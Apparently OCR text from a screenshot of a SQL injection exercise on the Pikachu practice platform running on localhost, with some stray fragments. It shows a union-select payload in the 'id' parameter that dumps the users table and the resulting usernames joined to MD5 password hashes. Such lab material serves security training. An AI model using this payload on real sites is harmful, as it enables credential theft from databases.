 http://localhost/pikachu-master/vul/sqli/sqli_id.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
id=-1 union select database(),group_concat(username,password)from users
&submit=%E6%9F%A5%E8%AF%A2
hu 漏洞练习平台 pika~pika~
sqli 数字型注入 点一下
select your userid?
--- 查询
ipting
hello,pikachu
your email is:
admine10adc3949ba59abbe56e057f20f883e,pikachu670b14728ad9902aecba32e22fa4f6bd,teste99a18c428cb38d5f260853678922e03